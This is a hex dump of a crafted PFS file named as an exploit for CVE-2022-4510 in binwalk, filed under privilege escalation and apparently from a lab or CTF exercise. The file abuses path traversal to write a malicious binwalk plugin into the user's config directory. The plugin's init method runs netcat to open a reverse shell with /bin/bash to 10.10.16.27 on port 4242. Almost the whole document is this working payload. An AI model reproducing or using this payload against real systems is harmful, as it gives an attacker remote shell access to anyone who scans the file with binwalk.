 privilege_escalation > CVE-2022-4510 > binwalk_exploit.pfs
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded Text
00000000 50 46 53 2F 30 2E 39 00 00 00 00 00 00 00 01 00 PFS/0.9.........
00000010 2E 2E 2F 2E 2E 2F 2E 2E 2F 2E 63 6F 6E 66 69 67 ../../../.config
00000020 2F 62 69 6E 77 61 6C 6B 2F 70 6C 75 67 69 6E 73 /binwalk/plugins
00000030 2F 62 69 6E 77 61 6C 6B 2E 70 79 00 00 00 00 00 /binwalk.py.....
00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 34 12 00 00 A0 00 00 00 C1 00 00 2E 69 6D 70 6F 4...........impo
000000A0 72 74 20 62 69 6E 77 61 6C 6B 2E 63 6F 72 65 2E rt binwalk.core.
000000B0 70 6C 75 67 69 6E 0A 69 6D 70 6F 72 74 20 6F 73 plugin.import os
000000C0 0A 63 6C 61 73 73 20 4D 61 6C 69 63 69 6F 75 73 .class Malicious
000000D0 45 78 74 72 61 63 74 6F 72 28 62 69 6E 77 61 6C Extractor(binwal
000000E0 6B 2E 63 6F 72 65 2E 70 6C 75 67 69 6E 2E 50 6C k.core.plugin.Pl
000000F0 75 67 69 6E 29 3A 0A 20 20 20 20 64 65 66 20 69 ugin):.    def i
00000100 6E 69 74 28 73 65 6C 66 29 3A 0A 20 20 20 20 20 nit(self):.
00000110 20 20 20 6F 73 2E 73 79 73 74 65 6D 28 22 6E 63    os.system("nc
00000120 20 31 30 2E 31 30 2E 31 36 2E 32 37 20 34 32 34  10.10.16.27 424
00000130 32 20 2D 65 20 2F 62 69 6E 2F 62 61 73 68 20 32 2 -e /bin/bash 2
00000140 3E 2F 64 65 76 2F 6E 75 6C 6C 20 26 22 29 0A >/dev/null &").